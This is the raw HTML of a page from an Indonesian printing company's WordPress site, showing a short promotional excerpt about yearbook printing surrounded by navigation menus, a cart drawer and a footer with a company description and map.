		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://kitaprintsurabaya.com/cetak-buku-tahunan/" aria-label="Read: Cetak Buku tahunan" ><img fetchpriority="high" width="1024" height="768" src="https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-1024x768.jpg 1024w, https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-300x225.jpg 300w, https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-scaled-600x450.jpg 600w, https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-768x576.jpg 768w, https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-1536x1152.jpg 1536w, https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-2048x1536.jpg 2048w, https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-1320x990.jpg 1320w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://kitaprintsurabaya.com/cetak-buku-tahunan/" rel="bookmark">Cetak Buku tahunan</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://kitaprintsurabaya.com/cetak-buku-tahunan/#comments">2 Komentar</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://kitaprintsurabaya.com/category/promo-murah/" rel="category tag">Promo Murah</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Lihat seluruh tulisan oleh kitaprint"
				href="https://kitaprintsurabaya.com/author/kitaprint/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				kitaprint			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>&nbsp; Cetak buku Tahunan/kenangan  Cetak Buku tahunan atau buku kenangan sekolah adalah cara yang bagus untuk memamerkan sekolah Anda dan mengenali siswa Anda. Kami akan membantu Anda menghasilkan buku tahunan berkualitas tinggi yang akan Anda banggakan  Kami mempunyai pengalaman hebat dalam cetak buku tahunan atau buku Kenangan atau Disingkat &#8220;BUKEN &#8221; baik pelanggan Surabaya Sendiri maupun [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://kitaprintsurabaya.com/cetak-buku-tahunan/"> <span class="screen-reader-text">Cetak Buku tahunan</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-right">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Tautan ikon akun" href=https://websitedemos.net/organic-shop-02/wp-login.php target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation ast-flex-1"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div id="ast-hf-menu-1-mobile" class="main-navigation ast-inline-flex"><ul class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li class="page_item page-item-8368 menu-item"><a href="https://kitaprintsurabaya.com/about-2/" class="menu-link">About</a></li><li class="page_item page-item-439 menu-item"><a href="https://kitaprintsurabaya.com/about-us/" class="menu-link">About Us</a></li><li class="page_item page-item-10339 menu-item"><a href="https://kitaprintsurabaya.com/about-us-2/" class="menu-link">About Us 2</a></li><li class="page_item page-item-25 menu-item"><a href="https://kitaprintsurabaya.com/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-745 menu-item"><a href="https://kitaprintsurabaya.com/blog-gird/" class="menu-link">Blog Gird</a></li><li class="page_item page-item-118 menu-item"><a href="https://kitaprintsurabaya.com/cara-pesan/" class="menu-link">Cara Pesan</a></li><li class="page_item page-item-22 menu-item"><a href="https://kitaprintsurabaya.com/cart-3/" class="menu-link">Cart</a></li><li class="page_item page-item-97 menu-item"><a href="https://kitaprintsurabaya.com/cart/" class="menu-link">Cart</a></li><li class="page_item page-item-8369 menu-item"><a href="https://kitaprintsurabaya.com/cart-2/" class="menu-link">Cart</a></li><li class="page_item page-item-11829 menu-item"><a href="https://kitaprintsurabaya.com/cetak-alat-kantor/" class="menu-link">Cetak Alat Kantor</a></li><li class="page_item page-item-11821 menu-item"><a href="https://kitaprintsurabaya.com/cetak-kemasan/" class="menu-link">Cetak Kemasan</a></li><li class="page_item page-item-23 menu-item"><a href="https://kitaprintsurabaya.com/checkout-3/" class="menu-link">Checkout</a></li><li class="page_item page-item-8370 menu-item"><a href="https://kitaprintsurabaya.com/checkout-2/" class="menu-link">Checkout</a></li><li class="page_item page-item-1152 menu-item"><a href="https://kitaprintsurabaya.com/configurator/" class="menu-link">Configurator</a></li><li class="page_item page-item-15 menu-item"><a href="https://kitaprintsurabaya.com/contact-2/" class="menu-link">Contact</a></li><li class="page_item page-item-498 menu-item-has-children menu-item menu-item-has-children"><a href="https://kitaprintsurabaya.com/contact/" class="menu-link">Contact<span role="presentation" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-haspopup="true"><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-haspopup="true" aria-label="Toggle menu"<span class="ast-icon icon-arrow"></span></button><ul class='children sub-menu'><li class="page_item page-item-1326 menu-item"><a href="https://kitaprintsurabaya.com/contact/contact/" class="menu-link">Contact 02</a></li></ul></li><li class="page_item page-item-443 menu-item"><a href="https://kitaprintsurabaya.com/contact-us/" class="menu-link">Contact Us</a></li><li class="page_item page-item-6174 menu-item"><a href="https://kitaprintsurabaya.com/cromo/" class="menu-link">Cromo</a></li><li class="page_item page-item-7540 menu-item"><a href="https://kitaprintsurabaya.com/kalkulator-buku-13x19/" class="menu-link">daftar harga cetak Buku 13&#215;19</a></li><li class="page_item page-item-11933 menu-item"><a href="https://kitaprintsurabaya.com/digital-printing-surabaya-layanan-cetak-murah-no-1/" class="menu-link">Digital Printing Surabaya Layanan Cetak Murah No 1</a></li><li class="page_item page-item-749 menu-item"><a href="https://kitaprintsurabaya.com/download-daftar-harga-percetakan-murah-no-1-indonesia/" class="menu-link">Download Daftar Harga</a></li><li class="page_item page-item-7184 menu-item"><a href="https://kitaprintsurabaya.com/example/" class="menu-link">Example</a></li><li class="page_item page-item-95 current-menu-parent menu-item current-menu-parent"><a href="https://kitaprintsurabaya.com/percetakan-murah/" class="menu-link">Home</a></li><li class="page_item page-item-6146 menu-item"><a href="https://kitaprintsurabaya.com/hotprint/" class="menu-link">Hotprint</a></li><li class="page_item page-item-6110 menu-item"><a href="https://kitaprintsurabaya.com/ivory-250/" class="menu-link">Ivory 250</a></li><li class="page_item page-item-11758 menu-item"><a href="https://kitaprintsurabaya.com/kontak/" class="menu-link">Kontak</a></li><li class="page_item page-item-5332 menu-item"><a href="https://kitaprintsurabaya.com/kontak-kami/" class="menu-link">Kontak Kami</a></li><li class="page_item page-item-11833 menu-item"><a href="https://kitaprintsurabaya.com/layanan/" class="menu-link">Layanan</a></li><li class="page_item page-item-6150 menu-item"><a href="https://kitaprintsurabaya.com/lipat/" class="menu-link">Lipat</a></li><li class="page_item page-item-6078 menu-item"><a href="https://kitaprintsurabaya.com/meja/" class="menu-link">Meja</a></li><li class="page_item page-item-24 menu-item"><a href="https://kitaprintsurabaya.com/my-account-2/" class="menu-link">My account</a></li><li class="page_item page-item-8371 menu-item"><a href="https://kitaprintsurabaya.com/my-account/" class="menu-link">My account</a></li><li class="page_item page-item-1634 menu-item"><a href="https://kitaprintsurabaya.com/my-blog/" class="menu-link">My Blog</a></li><li class="page_item page-item-5797 menu-item"><a href="https://kitaprintsurabaya.com/order/" class="menu-link">Order</a></li><li class="page_item page-item-457 menu-item"><a href="https://kitaprintsurabaya.com/our-services/" class="menu-link">Our Services</a></li><li class="page_item page-item-445 menu-item"><a href="https://kitaprintsurabaya.com/our-services-2/" class="menu-link">Our Services 2</a></li><li class="page_item page-item-10341 menu-item"><a href="https://kitaprintsurabaya.com/our-services-3/" class="menu-link">Our Services 3</a></li><li class="page_item page-item-449 menu-item"><a href="https://kitaprintsurabaya.com/our-team/" class="menu-link">Our Team</a></li><li class="page_item page-item-557 menu-item"><a href="https://kitaprintsurabaya.com/overview/" class="menu-link">Overview</a></li><li class="page_item page-item-11921 menu-item"><a href="https://kitaprintsurabaya.com/" class="menu-link">Percetakan Surabaya Melayani Cetak Kemasan Cetak Buku No 1</a></li><li class="page_item page-item-363 menu-item-has-children menu-item menu-item-has-children"><a href="https://kitaprintsurabaya.com/portfolio/" class="menu-link">Portfolio<span role="presentation" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-haspopup="true"><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-haspopup="true" aria-label="Toggle menu"<span class="ast-icon icon-arrow"></span></button><ul class='children sub-menu'><li class="page_item page-item-844 menu-item"><a href="https://kitaprintsurabaya.com/portfolio/layout-02/" class="menu-link">Layout 02</a></li><li class="page_item page-item-842 menu-item"><a href="https://kitaprintsurabaya.com/portfolio/porfolio-default/" class="menu-link">Porfolio Default</a></li><li class="page_item page-item-848 menu-item"><a href="https://kitaprintsurabaya.com/portfolio/portfolio-load-more/" class="menu-link">Portfolio Load More</a></li></ul></li><li class="page_item page-item-697 menu-item"><a href="https://kitaprintsurabaya.com/products-ajax-order/" class="menu-link">Products Ajax Order</a></li><li class="page_item page-item-700 menu-item"><a href="https://kitaprintsurabaya.com/products-ajax-order-slider/" class="menu-link">Products Ajax Order Slider</a></li><li class="page_item page-item-692 menu-item"><a href="https://kitaprintsurabaya.com/products-grid/" class="menu-link">Products Grid</a></li><li class="page_item page-item-695 menu-item"><a href="https://kitaprintsurabaya.com/products-slider/" class="menu-link">Products Slider</a></li><li class="page_item page-item-11733 menu-item"><a href="https://kitaprintsurabaya.com/produk-2/" class="menu-link">Produk</a></li><li class="page_item page-item-2 menu-item"><a href="https://kitaprintsurabaya.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-1544 menu-item"><a href="https://kitaprintsurabaya.com/sample-page-2/" class="menu-link">Sample Page</a></li><li class="page_item page-item-10335 menu-item"><a href="https://kitaprintsurabaya.com/sample-page-3/" class="menu-link">Sample Page</a></li><li class="page_item page-item-6202 menu-item"><a href="https://kitaprintsurabaya.com/samson-craft/" class="menu-link">Samson Craft</a></li><li class="page_item page-item-401 menu-item"><a href="https://kitaprintsurabaya.com/shop/" class="menu-link">Semua Produk</a></li><li class="page_item page-item-517 menu-item-has-children menu-item menu-item-has-children"><a href="https://kitaprintsurabaya.com/services/" class="menu-link">Services<span role="presentation" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-haspopup="true"><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-haspopup="true" aria-label="Toggle menu"<span class="ast-icon icon-arrow"></span></button><ul class='children sub-menu'><li class="page_item page-item-537 menu-item"><a href="https://kitaprintsurabaya.com/services/risk-management/" class="menu-link">Risk Management</a></li><li class="page_item page-item-1373 menu-item"><a href="https://kitaprintsurabaya.com/services/services-grid/" class="menu-link">Services Grid</a></li></ul></li><li class="page_item page-item-21 menu-item"><a href="https://kitaprintsurabaya.com/shop-3/" class="menu-link">Shop</a></li><li class="page_item page-item-8384 menu-item"><a href="https://kitaprintsurabaya.com/shop-2/" class="menu-link">Shop</a></li><li class="page_item page-item-8 menu-item"><a href="https://kitaprintsurabaya.com/jasa-percetakan-di-surabaya/" class="menu-link">Siapa Kami</a></li><li class="page_item page-item-1345 menu-item"><a href="https://kitaprintsurabaya.com/team-grid/" class="menu-link">Team Grid</a></li><li class="page_item page-item-1840 menu-item"><a href="https://kitaprintsurabaya.com/download-template-kalender-cdr/" class="menu-link">Template Kalender 2019 CDR</a></li><li class="page_item page-item-5820 menu-item"><a href="https://kitaprintsurabaya.com/template-kalender-2023-cdr/" class="menu-link">Template Kalender 2023 CDR</a></li><li class="page_item page-item-96 menu-item"><a href="https://kitaprintsurabaya.com/tentang-kami/" class="menu-link">Tentang Kami</a></li><li class="page_item page-item-1272 menu-item"><a href="https://kitaprintsurabaya.com/test-shortcode/" class="menu-link">Test Shortcode</a></li><li class="page_item page-item-10293 menu-item"><a href="https://kitaprintsurabaya.com/wishlist/" class="menu-link">Wishlist</a></li><li class="page_item page-item-689 menu-item"><a href="https://kitaprintsurabaya.com/wishlist-2/" class="menu-link">Wishlist</a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-mobile" aria-label="Secondary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12002"><a href="https://kitaprintsurabaya.com/" class="menu-link">Percetakan Surabaya Melayani Cetak Kemasan Cetak Buku No 1</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11934"><a href="https://kitaprintsurabaya.com/digital-printing-surabaya-layanan-cetak-murah-no-1/" class="menu-link">Digital Printing Surabaya Layanan Cetak Murah No 1</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a aria-expanded="false" href="https://kitaprintsurabaya.com/category/product-percetakan/" class="menu-link">Product Percetakan</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11969"><a href="https://kitaprintsurabaya.com/cetak-block-note/" class="menu-link">Block Note</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11968"><a href="https://kitaprintsurabaya.com/cetak-amplop-murah/" class="menu-link">Amplop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-11970"><a aria-expanded="false" href="https://kitaprintsurabaya.com/percetakan-buku-tahunan-murah-surabaya/" class="menu-link">Buku Tahunan</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11975"><a href="https://kitaprintsurabaya.com/cetak-buku-tahunan/" class="menu-link">Cetak Buku tahunan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11972"><a href="https://kitaprintsurabaya.com/cetak-booklet-murah/" class="menu-link">Cetak Booklet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11973"><a href="https://kitaprintsurabaya.com/brosur/" class="menu-link">Cetak Brosur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11974"><a href="https://kitaprintsurabaya.com/cetak-buku-murah/" class="menu-link">Cetak Buku murah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11971"><a href="https://kitaprintsurabaya.com/cetak-atribut-pemilu-murah/" class="menu-link">Cetak Atribut Pemilu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11976"><a href="https://kitaprintsurabaya.com/cetak-continuous-form-murah/" class="menu-link">Cetak Continius Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11977"><a href="https://kitaprintsurabaya.com/cetak-kalender/" class="menu-link">Cetak Kalender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11980"><a href="https://kitaprintsurabaya.com/cetak-map-folder/" class="menu-link">Cetak Map Folder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11982"><a href="https://kitaprintsurabaya.com/percetakan-sticker/" class="menu-link">Cetak Sticker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11984"><a href="https://kitaprintsurabaya.com/percetakan-nota-kuitansi-murah-surabaya/" class="menu-link">Faktur, Kuitansi dan Nota</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11987"><a href="https://kitaprintsurabaya.com/percetakan-gantungan-kunci-murah-surabaya/" class="menu-link">Gantungan Kunci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11983"><a href="https://kitaprintsurabaya.com/cetak-sticker-murah/" class="menu-link">cetak Sticker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11988"><a href="https://kitaprintsurabaya.com/percetakan-hang-tag-murah-surabaya/" class="menu-link">Hang Tag</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11991"><a href="https://kitaprintsurabaya.com/percetakan-undangan-murah-surabaya/" class="menu-link">Kartu Ucapan dan Undangan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11989"><a href="https://kitaprintsurabaya.com/percetakan-id-card-murah-surabaya/" class="menu-link">ID Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11992"><a href="https://kitaprintsurabaya.com/percetakan-kemasan-murah-surabaya/" class="menu-link">Kemasan (Packaging)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11993"><a href="https://kitaprintsurabaya.com/cetak-mug/" class="menu-link">Mug</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11996"><a href="https://kitaprintsurabaya.com/cetak-poster/" class="menu-link">Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11995"><a href="https://kitaprintsurabaya.com/cetak-paperbag/" class="menu-link">Paperbag</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11994"><a href="https://kitaprintsurabaya.com/galeri-kemasan-packaging/" class="menu-link">Packaging</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a aria-expanded="false" href="https://kitaprintsurabaya.com/category/promo-murah/" class="menu-link">Promo Murah</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11990"><a href="https://kitaprintsurabaya.com/percetakan-kartu-nama-murah-surabaya/" class="menu-link">Kartu Nama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11978"><a href="https://kitaprintsurabaya.com/cetak-kalender-murah/" class="menu-link">cetak kalender murah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11979"><a href="https://kitaprintsurabaya.com/cetak-majalah/" class="menu-link">Cetak Majalah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11981"><a href="https://kitaprintsurabaya.com/promo-cetak-nota-murah/" class="menu-link">Cetak Nota Murah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11999"><a href="https://kitaprintsurabaya.com/cetak-kartu-nama-murah/" class="menu-link">Promo Kartu Nama Murah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11997"><a href="https://kitaprintsurabaya.com/promo-cetak-banner-pilkada/" class="menu-link">Promo Cetak Banner Pilkada</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12003"><a href="https://kitaprintsurabaya.com/shop-3/" class="menu-link">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a aria-expanded="false" href="https://kitaprintsurabaya.com/category/arikel-dunia-percetakan/" class="menu-link">sebaiknya anda tahu</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11985"><a href="https://kitaprintsurabaya.com/fungsi-cetak-kalender/" class="menu-link">Fungsi Cetak Kalender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11998"><a href="https://kitaprintsurabaya.com/promo-cetak-hari-ini-surabaya/" class="menu-link">Promo Cetak Murah Tahun Ini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12000"><a href="https://kitaprintsurabaya.com/download-template-kalender-cdr/" class="menu-link">Template Kalender cdr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://kitaprintsurabaya.com/jasa-percetakan-di-surabaya/" class="menu-link">Siapa Kami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12007"><a href="https://kitaprintsurabaya.com/product/mari-belajar-bahasa-muna-untuk-sd-mi-kelas-4/" class="menu-link">MARI BELAJAR BAHASA MUNA untuk SD/MI Kelas 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12008"><a href="https://kitaprintsurabaya.com/product/mari-belajar-bahasa-muna-untuk-sd-mi-kelas-5/" class="menu-link">MARI BELAJAR BAHASA MUNA untuk SD/MI Kelas 5</a></li>
</ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button tabindex="0" type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Keranjang Belanja					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Kita Print Surabaya</h2>			<div class="textwidget"><p><b>Percetakan surabaya dari kita print menghadirkan layanan percetakan lengkap untuk memenuhi kebutuhan personal hingga bisnis skala besar. Mulai dari cetak kartu nama, brosur, poster, hingga produk kemasan dan promosi, semuanya dikerjakan dengan mesin cetak berkualitas tinggi yang menjamin hasil tajam dan warna akurat.</b></p>
</div>
		</section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-new-container" aria-label="Menu"><ul id="menu-new" class="menu"><li id="menu-item-11923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11923"><a href="https://kitaprintsurabaya.com/" class="menu-link">Beranda</a></li>
<li id="menu-item-11835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11835"><a aria-expanded="false" href="https://kitaprintsurabaya.com/layanan/" class="menu-link">Layanan</a>
<ul class="sub-menu">
	<li id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a href="https://kitaprintsurabaya.com/cetak-kemasan/" class="menu-link">Cetak Kemasan</a></li>
	<li id="menu-item-11831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11831"><a href="https://kitaprintsurabaya.com/cetak-alat-kantor/" class="menu-link">Cetak Alat Kantor</a></li>
</ul>
</li>
<li id="menu-item-11935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11935"><a href="https://kitaprintsurabaya.com/digital-printing-surabaya-layanan-cetak-murah-no-1/" class="menu-link">Tentang Kami</a></li>
<li id="menu-item-11807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11807"><a href="https://kitaprintsurabaya.com/produk-2/" class="menu-link">Produk</a></li>
<li id="menu-item-11806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11806"><a href="https://kitaprintsurabaya.com/kontak/" class="menu-link">Kontak</a></li>
<li id="menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11876"><a href="https://kitaprintsurabaya.com/cetak-block-note/" class="menu-link">Block Note</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d63319.202325259954!2d112.7684784!3d-7.3032173!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dd7fa542b427703%3A0xbcde8bc4416b6cb4!2skita%20Print!5e0!3m2!1sid!2sid!4v1752225846699!5m2!1sid!2sid" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section></div>		</aside>
				<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"></div>		</aside>
						</div>
										</div>
			</div>

</div>
